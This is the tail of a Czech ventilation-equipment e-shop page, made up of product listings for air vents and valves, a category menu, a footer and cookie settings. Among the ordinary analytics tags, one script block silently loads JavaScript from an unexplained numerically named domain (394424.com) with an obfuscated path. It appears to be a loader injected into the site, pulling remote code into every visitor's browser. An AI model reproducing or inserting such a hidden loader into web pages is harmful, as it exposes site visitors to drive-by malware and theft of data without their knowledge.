          </div></div></div></div><div class="clear"></div><div class="clear"></div><p class="h1"><span>Mohlo by Vás zajímat</span></p><div class="top_left i_0"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat bílá (100, 125, 160 mm)' href="/p/luftomet-sklo-kruh-mat-bila/"><img src="https://www.luftuj.cz/gallery/products/thumbs/9246.jpg" class="noborder" alt='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat bílá (100, 125, 160 mm)' /></a></p>
          <p class="product_title"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat bílá (100, 125, 160 mm)' href="/p/luftomet-sklo-kruh-mat-bila/">Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat bílá (100, 125, 160 mm)</a></p>
          <div class="description2"><p>LUFTOMET® Sky jsou koncové elementy rozvodů vzduchotechniky pro rezidenční sektor. Používají se pro přívod čerstvého nebo odvod znehodnoceného vzduchu v interiéru, v systémech větrání s rekuperací tepla. Vzduchotechnické vyústky Sky zaujmou originálním designovým provedením z několika materiálů a kvalitním zpracováním. Díky zděři s neodymovými magnety umožňují snadnou montáž a servis.</p><div class="labelas2"><div class="label"><img src="https://www.luftuj.cz/gallery/labels/10.png" alt="LUFTOMET" /></div><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare478_add_1114" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite6498_add_1114" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price">
          1 421,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/1114-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store">zkompletujeme<br /><span>94 ks do 31.01.2026</span></p>
          </div>
          </div></div></div></div><div class="top_left i_1"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat černá (100, 125, 160 mm)' href="/p/luftomet-sklo-kruh-mat-cerna/"><img src="https://www.luftuj.cz/gallery/products/thumbs/9244.jpg" class="noborder" alt='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat černá (100, 125, 160 mm)' /></a></p>
          <p class="product_title"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat černá (100, 125, 160 mm)' href="/p/luftomet-sklo-kruh-mat-cerna/">Vyústka pro rekuperaci LUFTOMET Sky sklo kruh mat černá (100, 125, 160 mm)</a></p>
          <div class="description2"><p>LUFTOMET® Sky jsou koncové elementy rozvodů vzduchotechniky pro rezidenční sektor. Používají se pro přívod čerstvého nebo odvod znehodnoceného vzduchu v interiéru, v systémech větrání s rekuperací tepla. Vzduchotechnické vyústky Sky zaujmou originálním designovým provedením z několika materiálů a kvalitním zpracováním. Díky zděři s neodymovými magnety umožňují snadnou montáž a servis.</p><div class="labelas2"><div class="label"><img src="https://www.luftuj.cz/gallery/labels/10.png" alt="LUFTOMET" /></div><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare8060_add_1115" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite4889_add_1115" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price">
          1 349,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/1115-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store">zkompletujeme<br /><span>139 ks do 31.01.2026</span></p>
          </div>
          </div></div></div></div><div class="top_left i_2"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo čtverec mat bílá  (100, 125, 160 mm)' href="/p/luftomet-sklo-ctverec-mat-bila/"><img src="https://www.luftuj.cz/gallery/products/thumbs/9254.jpg" class="noborder" alt='Vyústka pro rekuperaci LUFTOMET Sky sklo čtverec mat bílá  (100, 125, 160 mm)' /></a></p>
          <p class="product_title"><a title='Vyústka pro rekuperaci LUFTOMET Sky sklo čtverec mat bílá  (100, 125, 160 mm)' href="/p/luftomet-sklo-ctverec-mat-bila/">Vyústka pro rekuperaci LUFTOMET Sky sklo čtverec mat bílá  (100, 125, 160 mm)</a></p>
          <div class="description2"><p>LUFTOMET® Sky jsou koncové elementy rozvodů vzduchotechniky pro rezidenční sektor. Používají se pro přívod čerstvého nebo odvod znehodnoceného vzduchu v interiéru, v systémech větrání s rekuperací tepla. Vzduchotechnické vyústky Sky zaujmou originálním designovým provedením z několika materiálů a kvalitním zpracováním. Díky zděři s neodymovými magnety umožňují snadnou montáž a servis.</p><div class="labelas2"><div class="label"><img src="https://www.luftuj.cz/gallery/labels/10.png" alt="LUFTOMET" /></div><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare7540_add_1110" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite2534_add_1110" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price">
          1 421,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/1110-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store">zkompletujeme<br /><span>48 ks do 31.01.2026</span></p>
          </div>
          </div></div></div></div><div class="top_left i_0"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='PDVS ventil pro přívod vzduchu' href="/p/pdvs-ventil-pro-privod-vzduchu/"><img src="https://www.luftuj.cz/gallery/products/thumbs/2788.jpg" class="noborder" alt='PDVS ventil pro přívod vzduchu' /></a></p>
          <p class="product_title"><a title='PDVS ventil pro přívod vzduchu' href="/p/pdvs-ventil-pro-privod-vzduchu/">PDVS ventil pro přívod vzduchu</a></p>
          <div class="description2"><p>KOVOVÝ TALÍŘOVÝ VENTIL PDVS (100, 125 a 160 mm)

Kovový talířový ventil PDVS se používá pro přívod vzduchu. Je konstruován s ohledem na dosažení nízké hlučnosti a tlakové ztráty. Nastavitelný středový disk umožňuje regulaci množství a tvaru proudu vzduchu. Regulace se provádí manuálním pootáčením středového disku/meziprstence, který se v požadované poloze zafixuje kontramatkou. Talířový ventil je vyroben z ocelového plechu s epoxidovým nátěrem bílé barvy RAL 9016.</p><div class="labelas2"><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare1976_add_537" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite8503_add_537" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price"><span class="smaller">od</span> 
          139,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/537-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store" style="color:#7ebe4e">skladem</p>
          </div>
          </div></div></div></div><div class="top_left i_1"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='IT plastový talířový ventil univerzální se zděří' href="/p/it-plastovy-talirovy-ventil-univerzalni-se-zderi/"><img src="https://www.luftuj.cz/gallery/products/thumbs/8087.jpg" class="noborder" alt='IT plastový talířový ventil univerzální se zděří' /></a></p>
          <p class="product_title"><a title='IT plastový talířový ventil univerzální se zděří' href="/p/it-plastovy-talirovy-ventil-univerzalni-se-zderi/">IT plastový talířový ventil univerzální se zděří</a></p>
          <div class="description2"><p>IT 125 plastový talířový ventil univerzální pro větrání s rekuperací</p><div class="labelas2"><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare329_add_75" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite7576_add_75" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price"><span class="smaller">od</span> 
          156,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/75-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store" style="color:#7ebe4e">skladem</p>
          </div>
          </div></div></div></div><div class="top_left i_2"><div class="item_inner"><div class="top_content"><p class="img_thumb"><a title='BDOP plastový směrovatelný talířový ventil univerzální (velikost 100, 125 a 160)' href="/p/bdop-plastovy-smerovatelny-talirovy-ventil-univerzalni/"><img src="https://www.luftuj.cz/gallery/products/thumbs/6053.jpg" class="noborder" alt='BDOP plastový směrovatelný talířový ventil univerzální (velikost 100, 125 a 160)' /></a></p>
          <p class="product_title"><a title='BDOP plastový směrovatelný talířový ventil univerzální (velikost 100, 125 a 160)' href="/p/bdop-plastovy-smerovatelny-talirovy-ventil-univerzalni/">BDOP plastový směrovatelný talířový ventil univerzální (velikost 100, 125 a 160)</a></p>
          <div class="description2"><p>Zajímavý netradiční čtvrercový typ talířového ventilu, který má velikou přidanou hodnotu v možnosti směrování proudu vzduchu.
U našich klientů, kteří mají doma větrání s rekuperací, je velmi oblíbený pro svůj zajímavý vzhled.
Univerzální plastové anemostaty pro přívod a odvod vzduchu mají snadno nastavitelné regulační listy pro regulaci průtoku a směru proudu vzduchu. Ventily o velikosti 80, 100 a 125 jsou dodávány s vložkou pro snadnou instalaci do SDK podhledu. Plastové ventily je možné čistit slabými roztoky neagresivních saponátů. Ventily BDOP jsou vyrobeny z polypropylenu, barva bílá v odstínu RAL 9003.
• pro odvod i přívod vzduchu• vhodný do domácností, kanceláří apod.• nízká tlaková ztráta• nízká hladina hluku• výborné nastavovací parametry• snadné měření průtoku vzduchu• možnost instalace regulátoru konstantního průtoku
InstalaceAnemostaty se dodávají s vložkou, která umožňuje upevnění ventilu do SDK podhledu. Ventil s čelní deskou se zasouvá do sádrokartonové vložky a z druhé strany se nasadí ohebná flexohadice. Spoj se upevní pomocí ocelové nebo upínací pásky.
Měření a regulaceRegulace směru proudu vzduchu se provádí regulačním listem. Možnost nastavení ventilu je do čtyř směrů. Měření průtoku vzduchu se provádí standardními metodami. Bližší informace viz diagramy.</p><div class="labelas2"><a href="#" onclick="compareProcess(this);return false;"  title="Přidat produkt do porovnání" id="compare793_add_349" class="compare"></a><a href="#" onclick="favoriteProcess(this);return false;"  title="Přidat produkt do oblíbených" id="favorite1859_add_349" class="favorite"></a></div></div>
          <div class="prices">
          <p>
          <span class="price"><span class="smaller">od</span> 
          728,00 Kč <span class="smaller">s DPH</span></span></p>
          </div><div class="description">
          <div class="fr"><span><input  onclick="return hs.htmlExpand(this, { objectType: 'ajax', src: 'https://www.luftuj.cz/kosik/349-0-1/'});" class="dokosiku" type="submit"  value="Do košíku" /></span>
          </div><div class="fl">
          <p class="store" style="color:#7ebe4e">skladem</p>
          </div>
          </div></div></div></div><div class="clear"></div></div></div></div>
<div id="left">
<div class="box">
<div class='title sec nohome'><span id='typeOfNavigation0' class='activetitem' onclick='typeOfNavigation(0)'>Kategorie</span>
  <span id='typeOfNavigation1' class='pointer right' onclick='typeOfNavigation(1)'>Výrobci</span></div><div class="main">
<ul id="navigation">
<li class="noselected color1"><a href="/vyroba-luftuj/" title='VÝROBA LUFTUJ'><span>VÝROBA LUFTUJ</span></a></li><li class="detail first"><a class="nochoosed" href="/vyroba-luftuj/luftomet/" title='LUFTOMET designové vyústky'><span>LUFTOMET designové vyústky</span></a></li><li class="detail"><a class="nochoosed" href="/vyroba-luftuj/luftool/" title='LUFTooL usnadňuje montáž'><span>LUFTooL usnadňuje montáž</span></a></li><li class="detail last"><a class="nochoosed" href="/vyroba-luftuj/regulace-a-zonovani-systemu-75-a-90-mm/" title='LUFTaTOR řídí zónování'><span>LUFTaTOR řídí zónování</span></a></li><li class="noselected color1"><a href="/chytre-domacnosti/" title='Chytré domácnosti'><span>Chytré domácnosti</span></a></li><li class="noselected color0"><a href="/rekuperacni-jednotky/" title='Rekuperační jednotky'><span>Rekuperační jednotky</span></a></li><li class="noselected color0"><a href="/cidla/" title='Čidla'><span>Čidla</span></a></li><li class="noselected color0"><a href="/filtry/" title='FILTRY'><span>FILTRY</span></a></li><li class="noselected color0"><a href="/ventilatory/" title='Ventilátory'><span>Ventilátory</span></a></li><li class="noselected color0"><a href="/digestore/" title='Digestoře'><span>Digestoře</span></a></li><li class="noselected color0"><a href="/rozvody-vzduchu/" title='Rozvody vzduchu'><span>Rozvody vzduchu</span></a></li><li class="selected color0"><a href="/mrizky-a-ventily/" title='Mřížky a vyústky'><span>Mřížky a vyústky</span></a></li><li class="detail first"><a class="nochoosed" href="/mrizky-a-ventily/mrizky-interier/" title='Interiér: Mřížky (stěna, kastlík)'><span>Interiér: Mřížky (stěna, kastlík)</span></a></li><li class="detail"><a class="choosed" href="/mrizky-a-ventily/ventily-stena-strop/" title='Interiér: Ventily, dýzy (stěna, strop)'><span>Interiér: Ventily, dýzy (stěna, strop)</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/stenove-dyzy/" title='Stěnové dýzy'><span>Stěnové dýzy</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/plast/" title='Plast'><span>Plast</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/kov/" title='Kov'><span>Kov</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/sklo/" title='Sklo'><span>Sklo</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/beton/" title='Beton'><span>Beton</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/drevo/" title='Dřevo'><span>Dřevo</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/svitidlo/" title='Svítidlo'><span>Svítidlo</span></a></li><li class="subdetail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-stena-strop/prislusenstvi/" title='Příslušenství'><span>Příslušenství</span></a></li><li class="subdetail"><a class="choosed" href="/mrizky-a-ventily/ventily-stena-strop/zapustene-do-sadrokartonu/" title='Zapuštěné do sádrokartonu'><span>Zapuštěné do sádrokartonu</span></a></li><li class="detail"><a class="nochoosed" href="/mrizky-a-ventily/interier-vyustka-a-svitidlo-zaroven/" title='Interiér: Vyústka a svítidlo zároveň'><span>Interiér: Vyústka a svítidlo zároveň</span></a></li><li class="detail"><a class="nochoosed" href="/mrizky-a-ventily/podlahove-mrizky/" title='Interiér: Podlahové mřížky'><span>Interiér: Podlahové mřížky</span></a></li><li class="detail"><a class="nochoosed" href="/mrizky-a-ventily/ventily-s-ovladanim/" title='Interiér: Ventily s ovládáním (uzavření zóny)'><span>Interiér: Ventily s ovládáním (uzavření zóny)</span></a></li><li class="detail"><a class="nochoosed" href="/mrizky-a-ventily/stenove-mrizky-exterier/" title='Exteriér: Stěnové mřížky'><span>Exteriér: Stěnové mřížky</span></a></li><li class="detail"><a class="nochoosed" href="/mrizky-a-ventily/stresni-hlavice/" title='Exteriér: Střešní hlavice'><span>Exteriér: Střešní hlavice</span></a></li><li class="detail last"><a class="nochoosed" href="/mrizky-a-ventily/regulacni-privodni-prky-exterier/" title='Exteriér: Regulační přívodní pvrky'><span>Exteriér: Regulační přívodní pvrky</span></a></li><li class="noselected color0"><a href="/prislusenstvi_vzduchotechnika/" title='Příslušenství VZT'><span>Příslušenství VZT</span></a></li><li class="noselected color0"><a href="/vetrani-bytovych-domu/" title='Větrání bytových domů'><span>Větrání bytových domů</span></a></li><li class="noselected color0"><a href="/sluzby/" title='Služby (montáž, ...)'><span>Služby (montáž, ...)</span></a></li><li class="noselected color0"><a href="/vzduchove-clony-a-vytapeci-jednotky/" title='Vzduchové clony a vytápěcí jednotky'><span>Vzduchové clony a vytápěcí jednotky</span></a></li><li class="noselected color1"><a href="/centralni-vysavace/" title='Centrální vysavače'><span>Centrální vysavače</span></a></li><li class="noselected color1"><a href="/cistici-sady/" title='Čistící sady a hadice'><span>Čistící sady a hadice</span></a></li><li class="noselected color1"><a href="/hubice-a-kartace/" title='Hubice a kartáče'><span>Hubice a kartáče</span></a></li><li class="noselected color1"><a href="/flexi-system/" title='Rozvody CV FLEXI'><span>Rozvody CV FLEXI</span></a></li><li class="noselected color1"><a href="/zasuvky/" title='Vysavačové zásuvky'><span>Vysavačové zásuvky</span></a></li><li class="noselected color0"><a href="/bazar/" title='BAZAR'><span>BAZAR</span></a></li></ul>
<div class="clear"></div>
</div>
</div>
<div class="nomobile">
<p class="title marg">Informace</p><div class="inner"><p class="line"><a href="/clanky/luftuj-na-mezinarodni-vystave-infotherma-ostrava/" title='Luftuj na mezinárodní výstavě Infotherma Ostrava'>Luftuj na mezinárodní výstavě Infotherma Ostrava</a></p><p class="line"><a href="/clanky/luftujte-s-nami-znovu-a-zase-v-roce-2026/" title='Luftujte s námi znovu a zase v roce 2026'>Luftujte s námi znovu a zase v roce 2026</a></p><p class="line"><a href="/clanky/navstivte-luftuj-v-lednu-v-ostrave/" title='Navštivte Luftuj v lednu v Ostravě'>Navštivte Luftuj v lednu v Ostravě</a></p><p class="line"><a href="/clanky/vanocni-oteviraci-doba-25-26/" title='Vánoční otevírací doba 25/26'>Vánoční otevírací doba 25/26</a></p><p class="line"><a href="/clanky/predvanocni-sleva-na-jednotky-atrea-duplex/" title='Předvánoční sleva na jednotky Atrea Duplex'>Předvánoční sleva na jednotky Atrea Duplex</a></p><p class="line"><a href="/clanky/predstavili-jsme-vyhody-multizonove-regulace-na-konferenci-klimatizace-a-vetrani/" title='Představili jsme výhody multizonové regulace na konferenci Klimatizace a větrání'>Představili jsme výhody multizonové regulace na konferenci Klimatizace a větrání</a></p><p class="line"><a href="/clanky/manual-pro-projektanty-multizonova-regulace/" title='Manuál pro projektanty multizónová regulace'>Manuál pro projektanty multizónová regulace</a></p><p class="line"><a href="/clanky/vyrobek-luftuj-ziskal-prestizni-cenu-grand-prix-na-veletrhu-for-arch-2025/" title='Výrobek Luftuj získal prestižní cenu Grand Prix na veletrhu FOR ARCH 2025'>Výrobek Luftuj získal prestižní cenu Grand Prix na veletrhu FOR ARCH 2025</a></p><p class="line"><a href="/clanky/vyhody-multizonove-regulace/" title='Výhody multizonové regulace'>Výhody multizonové regulace</a></p><p class="line"><a href="/clanky/sleva-na-potrubi-dalflex/" title='Sleva na potrubí DALFLEX'>Sleva na potrubí DALFLEX</a></p></div><p class="title marg">Nejprodávanější</p><div class="inner white"><p class="col"><a title='Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu' href="/p/designovy-talirovy-kruhovy-ventil-rondo-do-sadrokartonu/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/8245.jpg" class="noborder" alt='Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu' /></span>
    <span class="col_title">Neviditelný zapuštěný talířový kruhový ventil RONDO do sádrokartonu<span class="col_price">1 975,00 Kč</span></span>
    </a></p><div class="clear"></div><p class="col"><a title='Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu' href="/p/designovy-talirovy-ctyrhranny-ventil-kvadro-do-sadrokartonu/">
    <span class="col_img"><img src="https://www.luftuj.cz/gallery/products/thumbs/8250.jpg" class="noborder" alt='Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu' /></span>
    <span class="col_title">Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu<span class="col_price">2 225,00 Kč</span></span>
    </a></p><div class="clear"></div></div><div class="clear"></div><div class="banners first"><div style="margin:20px 0" class="fb-like" data-href="https://facebook.com/luftuj" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div></div><div class="clear"></div></div>
</div>
<div class="clear"></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div id="footerbody"><div id="fbody"><div class="fbody"><div id="footer"><div><p class="tel">+420 735 774 074</p><p class="mail">info@luftuj.cz</p>
<div class="f_box"><p class="perex">Kontakt</p><p><strong>Luftuj s.r.o.</strong><br />T. G. Masaryka 102<br />538 21   Slatiňany</p>
<p> </p>
<p> </p></div><div class="clear"></div>  
  
  <script type="text/javascript" src="https://www.luftuj.cz/scripts/slide/jquery.scrollTo-min.js"></script>
	<script type="text/javascript" src="https://www.luftuj.cz/scripts/slide/jquery.scrollShow.js"></script>	
	<script type="text/javascript">
	jQuery(function( $ ){
		$('.screen').scrollShow({
			view:'.view',
			content:'.images',
			navigators:'a[id]',
			start:0
		});
	 });
	</script>
	<div class="clear"></div><div class="center flab"><span class="lab">Dodavatelé</span></div><ul class="screen footer"><li><a class="left_arrow" id="left_arrow1" href="#"></a></li>
  <li><a class="right_arrow" id="right_arrow1" href="#"></a></li><li class="view"><ul class="images"><li>
<a href="/vyrobci/2vv/" title="2VV"><img src="/gallery/producers/2vv.png" alt="2VV" /></a></li><li>
<a href="/vyrobci/airflow-lufttechnik/" title="Airflow Lufttechnik"><img src="/gallery/producers/airflow-lufttechnik.png" alt="Airflow Lufttechnik" /></a></li><li>
<a href="/vyrobci/atrea-s-r-o/" title="ATREA s.r.o."><img src="/gallery/producers/atrea-s-r-o.png" alt="ATREA s.r.o." /></a></li><li>
<a href="/vyrobci/elektrodesign/" title="ELEKTRODESIGN"><img src="/gallery/producers/elektrodesign.png" alt="ELEKTRODESIGN" /></a></li><li>
<a href="/vyrobci/france-air/" title="France Air"><img src="/gallery/producers/france-air.png" alt="France Air" /></a></li><li>
<a href="/vyrobci/jablotron-group-a-s/" title="JABLOTRON GROUP a.s."><img src="/gallery/producers/jablotron-group-a-s.png" alt="JABLOTRON GROUP a.s." /></a></li><li>
<a href="/vyrobci/komfovent/" title="KOMFOVENT"><img src="/gallery/producers/komfovent.png" alt="KOMFOVENT" /></a></li><li>
<a href="/vyrobci/korado-a-s/" title="KORADO a.s."><img src="/gallery/producers/korado-a-s.png" alt="KORADO a.s." /></a></li><li>
<a href="/vyrobci/lindab-sales-cz-s-r-o/" title="Lindab Sales CZ s.r.o."><img src="/gallery/producers/lindab-sales-cz-s-r-o.png" alt="Lindab Sales CZ s.r.o." /></a></li><li>
<a href="/vyrobci/lufberg-s-r-o/" title="LUFBERG s.r.o."><img src="/gallery/producers/lufberg-s-r-o.png" alt="LUFBERG s.r.o." /></a></li><li>
<a href="/vyrobci/luftuj-s-r-o/" title="Luftuj s.r.o."><img src="/gallery/producers/luftuj-s-r-o.png" alt="Luftuj s.r.o." /></a></li><li>
<a href="/vyrobci/mandik-a-s/" title="MANDÍK a.s."><img src="/gallery/producers/mandik-a-s.png" alt="MANDÍK a.s." /></a></li><li>
<a href="/vyrobci/mateiciuc-a-s/" title="MATEICIUC a.s."><img src="/gallery/producers/mateiciuc-a-s.png" alt="MATEICIUC a.s." /></a></li><li>
<a href="/vyrobci/ova-system/" title="OVA SYSTEM"><img src="/gallery/producers/ova-system.png" alt="OVA SYSTEM" /></a></li><li>
<a href="/vyrobci/seventilation-gmbh/" title="SEVentilation GmbH"><img src="/gallery/producers/seventilation-gmbh.png" alt="SEVentilation GmbH" /></a></li><li>
<a href="/vyrobci/stiebel-eltron/" title="Stiebel Eltron"><img src="/gallery/producers/stiebel-eltron.png" alt="Stiebel Eltron" /></a></li><li>
<a href="/vyrobci/systemair-a-s/" title="Systemair a.s."><img src="/gallery/producers/systemair-a-s.png" alt="Systemair a.s." /></a></li><li>
<a href="/vyrobci/thermwet-s-r-o/" title="Thermwet s.r.o."><img src="/gallery/producers/thermwet-s-r-o.png" alt="Thermwet s.r.o." /></a></li><li>
<a href="/vyrobci/ubbink-bv/" title="Ubbink BV"><img src="/gallery/producers/ubbink-bv.png" alt="Ubbink BV" /></a></li><li>
<a href="/vyrobci/variovac/" title="Variovac"><img src="/gallery/producers/variovac.png" alt="Variovac" /></a></li><li>
<a href="/vyrobci/vent-axia-ltd/" title="Vent-Axia Ltd"><img src="/gallery/producers/vent-axia-ltd.png" alt="Vent-Axia Ltd" /></a></li><li>
<a href="/vyrobci/vents-company/" title="VENTS Company"><img src="/gallery/producers/vents-company.png" alt="VENTS Company" /></a></li></ul></li></ul><div class="clear"></div><div class="f2"><p>
<span class="left"><a href="/mapa-stranek/" title="Mapa stránek">Mapa stránek</a> | &copy; 2015 - 2026 <a href="/" title="Luftuj.cz">Luftuj.cz</a></span>
<a class="blank vortex" title="Tvorba webdesignu" href="http://www.vortexvision.cz"><img src="/images/vortex.png" alt="Votexvision.cz" /></a>
<a class="blank shopion" title="Tvorba moderních e-shopů na míru" href="http://www.shopion.cz"><img src="/images/shopion.png" alt="Moderní e-shopy Shopion" /></a></p><p class="clear links"></p></div></div></div></div></div></div><div class="clear"></div><script>
fbq('track', 'ViewContent', {
'content_type':'product','currency':'CZK','content_name':'Neviditelný zapuštěný talířový čtyřhranný ventil KVADRO do sádrokartonu','content_ids':'1272-131','value':'1838.84'}, {eventID: ''});
</script>
<span style="display:none" id="seznam_rtg_id">35682</span>  <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
  <script>
  var retargetingConf = {
    rtgId: 35682, consent: 0  };
  window.sznIVA.IS.clearIdentities(['said', 'secid', 'eid', 'aid', 'tid']);  if (window.rc && window.rc.retargetingHit) {
   window.rc.retargetingHit(retargetingConf);
  }
  </script>
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.3&appId=515619021785989";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/9N74Nwt0/6s7872q6/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HTRPQZ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel="stylesheet" href="/js/cookies-plugin/cookies-plugin.min.css" />
  <script src="/js/cookies-plugin/cookies-plugin.min.js"></script><div id="xx-cookies-plugin">
                <div style="display:none" id="cookies_config"></div>
        <span id="cp-show-button"><img src="/js/cookies-plugin/cookies.svg" alt="" /><span>Nastavení Cookies</span></span>
        <div class="cp-cover"></div>
        <div class="cp-content-wrap">
            <div class="cp-content">
                <div class="cp-title">Cookies</div>
                <p>Naše webové stránky používají soubory cookies, které nám pomáhají s jejich vylepšováním. Abychom cookies mohli používat, musíte nám to povolit. Kliknutím na tlačítko "OK, souhlasím" udělujete tento souhlas.</p>                <a href="#" class="cp-button" id="cp-show-settings">Nastavení</a>
                <a href="#" class="cp-button cp-button-ok cp-allow-all">OK, souhlasím</a>
                            </div>
        </div>
        <div id="cp-settings">
            <div class="cp-settings-container">
                <div>
                    <div class="cp-wrap-side">
                        <span class="cp-close">×</span>
                        <div class="cp-wrap">
                            <div class="cp-box">
                                <div class="cp-title-h2">Nastavení souborů cookies</div><div class="cp-p">
                                <p>Cookies jsou malé soubory, které webové stránky (i ty naše) ukládají ve Vašem webovém prohlížeči. Obsahy těchto souborů jsou vyměňovány mezi Vaším prohlížečem a našimi servery, případně se servery našich partnerů. Některé cookies potřebujeme, abychom webová stránka mohla správně fungovat, některé potřebujeme k marketingové a statistické analytice. Zde si můžete nastavit, které cookies budeme moci používat.</p>                                </div>
                            </div>
                          
                            <div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title cp-ok">
                                      <div>Nezbytné cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  
                                  
                                  <div class="cp-title-h3">Nezbytné cookies</div><div class="cp-p">Jedná se o technické soubory, které jsou nezbytné ke správnému chování našich webových stránek a všech jejich funkcí. Používají se mimo jiné k ukládání produktů v nákupním košíku, zobrazování produktů na přání, ovládání filtrů, osobního nastavení a také nastavení souhlasu s uživáním cookies. Pro tyto cookies není zapotřebí Váš souhlas a není možné jej ani odebrat.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Konfigurační cookies</li>
</ul></div></div><div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title">
                                      <div>Analytické cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpAnalytics" />
                                  <label for="cpAnalytics">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Analytické cookies</div><div class="cp-p">Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Google Analytics - analytická návštěvnost</li>
</ul></div></div><div class="cp-toggle-wrap">
